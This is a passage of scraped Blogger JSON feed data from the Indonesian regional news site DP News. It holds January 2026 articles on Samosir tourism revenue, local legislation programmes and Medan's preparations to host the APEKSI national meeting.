Bendahara.Rumapea\/Redaksi\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7708757792226851802"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7708757792226851802"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/rapat-paripurna-perubahan-personalia.html","title":"Rapat Paripurna Perubahan Personalia Fraksi PKS DPRD Kota Medan "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRZpOi1jZLebXmUgnT3cH-u925xDQtqKYavoY1pipXX9GzHBXP2H5A7WsP31aIhlA6XRY-TkHi5wRNA_CSAp9d_ve-X6TVQsgdiPINqjYz73FLxJM5bCMBeXAR-bYlYuc08Tlq1-K-97WiHGGqRB9m2Z0zEAvIxQarn3UmQtDG2m2ZdNyVs0-wmzx24waj\/s72-c\/1000496133.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4156844398089223722"},"published":{"$t":"2026-01-17T13:08:00.002+07:00"},"updated":{"$t":"2026-01-17T13:08:08.202+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"PAD Sektor Pariwisata Samosir Tembus Rp14 Miliar Dengan 2.451.269 Wisatawan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Oht2jDdNtflD6hn-7b3aeiydcfcNqyYp8C7Bizu-Vzy8IY-YBtPrZPeHk0fUh3SdkqkfPBMWckkb2bVxRd6njD6dHuz02PZWp0onZgls3inxY5srSqx8jDV7f2k2SnYufNMtPdDPmO3v9r7HHzDYgfFxl35TG_lO_c3DlHICcbWgi9lyyJHc0EsNAH-P\/s1280\/1000495135.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Oht2jDdNtflD6hn-7b3aeiydcfcNqyYp8C7Bizu-Vzy8IY-YBtPrZPeHk0fUh3SdkqkfPBMWckkb2bVxRd6njD6dHuz02PZWp0onZgls3inxY5srSqx8jDV7f2k2SnYufNMtPdDPmO3v9r7HHzDYgfFxl35TG_lO_c3DlHICcbWgi9lyyJHc0EsNAH-P\/s320\/1000495135.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Water Front City Pangururan Cukup Menarik Perhatian Wisatawan Yang Berkunjung ke,Samosir\/dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESektor pariwisata merupakan salah satu motor penggerak ekonomi Kabupaten Samosir.Buktinya,sepanjang Tahun 2025,Pemkab Samosir berhasil meraup PAD sebesar Rp 14.194.153.000 dari sektor pariwisata.Pendapatan tersebut berasal dari 14 objek wisata yang dikelola Pemkab Samosir melalui Dinas Kebudayaan dan Pariwisata Samosir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKadisbudpar Samosir Tetty Naibaho mengungkapkan capaian ini sejalan dengan meningkatnya jumlah kunjungan wisatawan ke\u0026nbsp; Samosir dari tahun ke tahun.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Jumlah kunjungan wisatawan terus mengalami peningkatan. Pada tahun 2024 tercatat sebanyak 1.777.132 wisatawan, dan pada tahun 2025 melonjak menjadi 2.451.269 wisatawan,” ujar Tetty,Sabtu(17\/1).\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqmHyyvdGHuK0R90Bpwxk8NwsIk6JOX64eABvXuYz8PJeGiNE6IBlB3ovWga9mHhA89_VOP7NmrKQmbdA-Rr8iPV6vpxKuxjocibrCpHvlW2UystxeInbfq3ma_u7Zup5hGC2-y-k7nSeFzL3IvqOO2g1JDKB48DHRA73_9eGYjwymqH8IhXKerCfgVvtD\/s1600\/1000495123.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1485\" data-original-width=\"1600\" height=\"297\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqmHyyvdGHuK0R90Bpwxk8NwsIk6JOX64eABvXuYz8PJeGiNE6IBlB3ovWga9mHhA89_VOP7NmrKQmbdA-Rr8iPV6vpxKuxjocibrCpHvlW2UystxeInbfq3ma_u7Zup5hGC2-y-k7nSeFzL3IvqOO2g1JDKB48DHRA73_9eGYjwymqH8IhXKerCfgVvtD\/s320\/1000495123.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EPeningkatan ini menjadi indikator positif bagi pertumbuhan pariwisata Samosir.Lonjakan kunjungan wisatawan tidak terjadi secara kebetulan, melainkan hasil dari komitmen Pemkab Samosir dalam memberikan pelayanan terbaik kepada wisatawan, baik dari sisi pengelolaan destinasi, kebersihan, kenyamanan, maupun peningkatan fasilitas pendukung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, keberhasilan tersebut juga tidak terlepas dari dukungan pemerintah pusat melalui berbagai program dan sinergi lintas sektor yang terus dibangun, khususnya dalam pengembangan kawasan pariwisata Danau Toba sebagai destinasi super prioritas nasional.Ke depan, Pemkab Samosir berharap tren positif ini terus berlanjut.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan meningkatnya kunjungan wisatawan, diharapkan PAD daerah semakin bertambah, perekonomian masyarakat tumbuh, serta kesejahteraan pelaku pariwisata dan UMKM lokal semakin meningkat.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4156844398089223722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4156844398089223722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/pad-sektor-pariwisata-samosir-tembus.html","title":"PAD Sektor Pariwisata Samosir Tembus Rp14 Miliar Dengan 2.451.269 Wisatawan"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Oht2jDdNtflD6hn-7b3aeiydcfcNqyYp8C7Bizu-Vzy8IY-YBtPrZPeHk0fUh3SdkqkfPBMWckkb2bVxRd6njD6dHuz02PZWp0onZgls3inxY5srSqx8jDV7f2k2SnYufNMtPdDPmO3v9r7HHzDYgfFxl35TG_lO_c3DlHICcbWgi9lyyJHc0EsNAH-P\/s72-c\/1000495135.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4903020068345859684"},"published":{"$t":"2026-01-15T20:42:00.005+07:00"},"updated":{"$t":"2026-01-15T20:47:05.572+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Medan"}],"title":{"type":"text","$t":"Pemko Medan Matangkan Persiapan Rakernas XVIII APEKSI 2026: Promosikan Kuliner Unggulan..."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQdpMaJFa-xGXrQSY6pvRmVqYeQYYCQ3Z4LOBVgrbRjR9CRC6ugL0F2uJLCrDIERp4Vo7fzxSLN0AaKbpmcLZ7dDxXTp-zyUgq_gEkmLBX0wMKCQiYaT06I5xW2aduNhY7Yoy1dcr3KcSoL-2aP_pnCZa8ygWLn7hf-KvXiOGeThQh87f4HHhswh4cYkG3\/s2958\/1000493740.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1967\" data-original-width=\"2958\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQdpMaJFa-xGXrQSY6pvRmVqYeQYYCQ3Z4LOBVgrbRjR9CRC6ugL0F2uJLCrDIERp4Vo7fzxSLN0AaKbpmcLZ7dDxXTp-zyUgq_gEkmLBX0wMKCQiYaT06I5xW2aduNhY7Yoy1dcr3KcSoL-2aP_pnCZa8ygWLn7hf-KvXiOGeThQh87f4HHhswh4cYkG3\/s320\/1000493740.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EWali Kota Medan Rico Tri Putra Bayu Waas Dalam Rapat Persiapan Rakernas XVIII APEKSI 2026 dan Indonesia City Expo XXII APEKSI bersama jajaran pengurus Direktorat APEKSI di Pendopo Rumah Dinas Wali Kota,Kamis (15\/1)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EPemko Medan terus persiapkan diri menjadi tuan rumah Rakernas XVIII Asosiasi Pemerintah Kota Seluruh Indonesia (APEKSI) 2026.Melalui pertemuan Rakernas XVIII APEKSI 2026, Rico Waas berharap dapat menghadirkan diskusi yang berbobot serta melahirkan solusi dan rekomendasi konkret bagi Pemerintah Kota se-Indonesia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal ini disampaikan Wali Kota Medan Rico Tri Putra Bayu Waas dalam rapat persiapan Rakernas XVIII APEKSI 2026 dan Indonesia City Expo XXII APEKSI bersama jajaran pengurus Direktorat APEKSI di Pendopo Rumah Dinas Wali Kota,Kamis (15\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam rapat tersebut hadir Tim Direktorat APEKSI yang dipimpin Direktur Eksekutif APEKSI Alwis Rustam, Sekda Medan Wiriya Alrahman, Ketua TP PKK Kota Medan Airin Rico Waas dan Ketua Dharma Wanita Medan Ismiralda Wiriya Alrahman serta segenap Pimpinan OPD.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDitegaskan Wali Kota Medan Rico Waas, Rakernas APEKSI harus menjadi forum strategis, bukan sekadar kegiatan seremonial. Menurutnya, berbagai ancaman, mulai dari bencana alam hingga tekanan ekonomi global, menunjukkan bahwa suatu kota harus disiapkan agar kuat dan\u0026nbsp; tetap berfungsi serta terus melayani masyarakat dalam kondisi apa pun.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDisampaikan Rico Waas, pengalaman bencana banjir yang melanda sejumlah wilayah di Sumatera pada akhir 2025—termasuk Kota Medan, Aceh, dan Sumatera Barat—menjadi pelajaran berharga bagi pemerintah kota.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi Medan sendiri, sebanyak 19 dari 21 kecamatan terdampak banjir, menyebabkan puluhan ribu kepala keluarga dan ratusan ribu jiwa merasakan dampaknya secara langsung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Bencana membuka mata kita bahwa kota bisa lumpuh, baik secara infrastruktur, ekonomi, maupun fiskal. Karena itu, kota harus disiapkan agar tetap tangguh dalam kondisi apa pun,” kata Rico Waas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurut Rico,Pemko Medan mengusulkan tema Rakernas XVIII APEKSI 2026, yakni “Kota Tangguh, Bangsa Berdaulat\". Tema ini dimaknai sebagai ajakan kepada seluruh Pemerintah Kota untuk memperkuat ketangguhan secara menyeluruh, mulai dari aspek finansial dan fiskal, kemandirian ekonomi, kualitas sumber daya manusia, hingga kesiapsiagaan dan penanggulangan bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico menambahkan, tidak hanya penanggulangan bencana, ketangguhan kota juga berkaitan erat dengan dinamika geopolitik dan ekonomi global yang berdampak langsung maupun tidak langsung terhadap daerah. Karena itu, kerja sama antarkota dinilai menjadi strategi penting untuk saling menguatkan, termasuk melalui promosi produk unggulan dan perluasan pasar antarwilayah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDitambahkan Rico Waas, selain agenda rapat, Rakernas XVIII APEKSI 2026 dan Indonesia City Expo XXII juga akan menjadi ajang promosi potensi daerah, mulai dari budaya, kuliner, produk unggulan, hingga keberagaman multikultural Kota Medan yang diharapkan meninggalkan kesan positif bagi seluruh peserta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya Direktur Eksekutif APEKSI, Alwis Rustam menyampaikan Rakernas XVIII Asosiasi Pemerintah Kota Seluruh Indonesia (APEKSI) di Kota Medan dinilai menjadi momentum penting untuk menunjukkan peran Medan sebagai kota yang inklusif sekaligus penggerak ketangguhan perkotaan di Indonesia. Hal ini sesuai dengan slogan Medan Untuk Semua.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurutnya penetapan tema Rakernas XVIII APEKSI oleh Pemko Medan, yakni “Kota Tangguh, Bangsa Berdaulat\", dinilai substantif dan visioner karena memaknai ketangguhan secara menyeluruh, tidak hanya dalam konteks kebencanaan, tetapi juga ketangguhan fiskal,ekonomi, tata kelola, digital, siber, serta ketangguhan masyarakat.Rumapea\/Redaksi\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4903020068345859684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4903020068345859684"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/pemko-medan-matangkan-persiapan.html","title":"Pemko Medan Matangkan Persiapan Rakernas XVIII APEKSI 2026: Promosikan Kuliner Unggulan..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQdpMaJFa-xGXrQSY6pvRmVqYeQYYCQ3Z4LOBVgrbRjR9CRC6ugL0F2uJLCrDIERp4Vo7fzxSLN0AaKbpmcLZ7dDxXTp-zyUgq_gEkmLBX0wMKCQiYaT06I5xW2aduNhY7Yoy1dcr3KcSoL-2aP_pnCZa8ygWLn7hf-KvXiOGeThQh87f4HHhswh4cYkG3\/s72-c\/1000493740.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.deltapariranews.com/feeds/posts/default/-/Sumut?alt=json-in-script&callback=related_results_labels
body_size: 33168
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804"},"updated":{"$t":"2026-01-20T12:51:45.468+07:00"},"category":[{"term":"Medan"},{"term":"Sumut"},{"term":"Headline"},{"term":"Politik"},{"term":"Asahan"},{"term":"Nasional"},{"term":"Kepri-Batam"},{"term":"Sumut\nSumut"},{"term":"News"},{"term":"Publik"},{"term":"Bisnis"},{"term":"Lifestyle"},{"term":"Nasionaĺ"},{"term":"Advetorial"},{"term":"V\nSumut"},{"term":"Video"},{"term":"Nasiona"},{"term":"Kepri"},{"term":"Meda"},{"term":"Sumu"},{"term":"Nasional Sumut"},{"term":"Politi"},{"term":"l"}],"title":{"type":"text","$t":"DPNews - DELTA PARIRA NEWS"},"subtitle":{"type":"html","$t":"Portal Berita Terkini"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.deltapariranews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/-\/Sumut?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/search\/label\/Sumut"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/-\/Sumut\/-\/Sumut?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3938"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-7486612385778182106"},"published":{"$t":"2026-01-20T12:51:00.004+07:00"},"updated":{"$t":"2026-01-20T12:51:45.458+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"PUD Aneka Usaha Bakal Dibentuk di Samosir : 11 Propemperda Disepakati...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQwMadqmqGddiyykRIBQYAWWt8LCkyM7YxZVl-rTWVlYbYPVUq__SwHljpIFHdqI2neOrWkYqBD6WHkw9M11lialQG7QVp1_IqJaPUeYvLIfCdQG6HIM6xRyeWz2OZ_7K0d1CJhYfheZW1NkYVT4QH_EfPEHS7CnDB7rvOGJoiPCNG71MLFPuYylLEQtrp\/s4160\/1000496746.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQwMadqmqGddiyykRIBQYAWWt8LCkyM7YxZVl-rTWVlYbYPVUq__SwHljpIFHdqI2neOrWkYqBD6WHkw9M11lialQG7QVp1_IqJaPUeYvLIfCdQG6HIM6xRyeWz2OZ_7K0d1CJhYfheZW1NkYVT4QH_EfPEHS7CnDB7rvOGJoiPCNG71MLFPuYylLEQtrp\/s320\/1000496746.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EPemkab dan DPRD Samosir Setujui 11 Propemperda Tahun 2026 Dalam Rapat Paripurna di Gedung DPRD Samosir, Senin(19\/01)\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003Cp\u003EPemkab Samosir\u0026nbsp; bersama\u0026nbsp; DPRD Samosir setujui 11 Propemperda) Tahun 2026 yang ditandatangani Ketua DPRD Nasip Simbolon dalam Rapat Paripurna di Gedung DPRD Samosir, Senin(19\/01) disaksikan Wabup Samosir Ariston Tua Sidauruk, Wakil Ketua DPRD Sarhochel Tamba, Osvaldo Simbolon dan Sekdakab Samosir Marudut Tua Sitinjak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKesebelas Propemperda tersebut adalah Ranperda tentang Perusahaan Umum Daerah Aneka Usaha,Rencana Induk Pengembangan Pertanian, Pengelolaan Sampah, Pengelolaan Air Limbah Domestik Kabupaten, Perlindungan dan Pemberdayaan Petani, Kawasan Tanpa Rokok, Perubahan Peraturan Daerah Kabupaten Samosir Nomor 3 Tahun 2016 tentang Pencalonan, Pemilihan, Pengangkatan, Pelantikan, dan Pemberhentian Kepala Desa, Pungutan bagi Wisatawan untuk Perlindungan Kebudayaan dan Lingkungan, Perubahan Perda Nomor 3 Tahun 2018 tentang Rencana Tata Ruang Wilayah Kabupaten Samosir Tahun 2025–2045, Manajemen Pendidikan, serta Ranperda tentang Penyertaan Modal kepada BUMD Aneka Usaha.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, juga ditetapkan Ranperda yang bersifat wajib, antara lain Ranperda tentang Pertanggungjawaban Pelaksanaan APBD Tahun Anggaran 2025, Perubahan APBD Tahun 2026, dan APBD Tahun 2027.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWabup menyampaikan bahwa penetapan Propemperda merupakan wujud komitmen bersama dalam membangun dan membentuk infrastruktur hukum penyelenggaraan pemerintahan dan pembangunan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Penetapan berbagai regulasi dalam bentuk peraturan daerah bermuara pada perwujudan cita-cita penyelenggaraan pemerintahan daerah, yakni efektivitas dan percepatan pembangunan untuk kesejahteraan masyarakat,” kata Ariston.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAriston meyakini bahwa dengan kerja sama yang baik antara legislatif dan eksekutif, seluruh Ranperda yang telah ditetapkan dapat diselesaikan dan dibahas lebih lanjut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,Ketua DPRD Samosir Nasip Simbolon meminta agar pimpinan OPD dan anggota DPRD berkomitmen dalam melakukan pembahasan lanjutan sehingga seluruh Ranperda dapat ditetapkan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeluruh Ranperda yang akan ditetapkan menjadi Perda selama Tahun 2026 diharapkan dapat meningkatkan kesejahteraan masyarakat dan mendukung visi-misi Pemkab Samosir,” ungkap Nasip.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMelalui penetapan Perda ini, Nasip berharap dapat meningkatkan Pendapatan Asli Daerah (PAD) sehingga secara bertahap mampu mencukupi kebutuhan dan meningkatkan kesejahteraan masyarakat. Dengan penerapan regulasi tersebut, kebutuhan daerah dan pendapatan diharapkan dapat meningkat secara berkelanjutan.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7486612385778182106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7486612385778182106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/pud-aneka-usaha-bakal-dibentuk-di.html","title":"PUD Aneka Usaha Bakal Dibentuk di Samosir : 11 Propemperda Disepakati...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQwMadqmqGddiyykRIBQYAWWt8LCkyM7YxZVl-rTWVlYbYPVUq__SwHljpIFHdqI2neOrWkYqBD6WHkw9M11lialQG7QVp1_IqJaPUeYvLIfCdQG6HIM6xRyeWz2OZ_7K0d1CJhYfheZW1NkYVT4QH_EfPEHS7CnDB7rvOGJoiPCNG71MLFPuYylLEQtrp\/s72-c\/1000496746.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4156844398089223722"},"published":{"$t":"2026-01-17T13:08:00.002+07:00"},"updated":{"$t":"2026-01-17T13:08:08.202+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"PAD Sektor Pariwisata Samosir Tembus Rp14 Miliar Dengan 2.451.269 Wisatawan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Oht2jDdNtflD6hn-7b3aeiydcfcNqyYp8C7Bizu-Vzy8IY-YBtPrZPeHk0fUh3SdkqkfPBMWckkb2bVxRd6njD6dHuz02PZWp0onZgls3inxY5srSqx8jDV7f2k2SnYufNMtPdDPmO3v9r7HHzDYgfFxl35TG_lO_c3DlHICcbWgi9lyyJHc0EsNAH-P\/s1280\/1000495135.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Oht2jDdNtflD6hn-7b3aeiydcfcNqyYp8C7Bizu-Vzy8IY-YBtPrZPeHk0fUh3SdkqkfPBMWckkb2bVxRd6njD6dHuz02PZWp0onZgls3inxY5srSqx8jDV7f2k2SnYufNMtPdDPmO3v9r7HHzDYgfFxl35TG_lO_c3DlHICcbWgi9lyyJHc0EsNAH-P\/s320\/1000495135.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Water Front City Pangururan Cukup Menarik Perhatian Wisatawan Yang Berkunjung ke,Samosir\/dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESektor pariwisata merupakan salah satu motor penggerak ekonomi Kabupaten Samosir.Buktinya,sepanjang Tahun 2025,Pemkab Samosir berhasil meraup PAD sebesar Rp 14.194.153.000 dari sektor pariwisata.Pendapatan tersebut berasal dari 14 objek wisata yang dikelola Pemkab Samosir melalui Dinas Kebudayaan dan Pariwisata Samosir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKadisbudpar Samosir Tetty Naibaho mengungkapkan capaian ini sejalan dengan meningkatnya jumlah 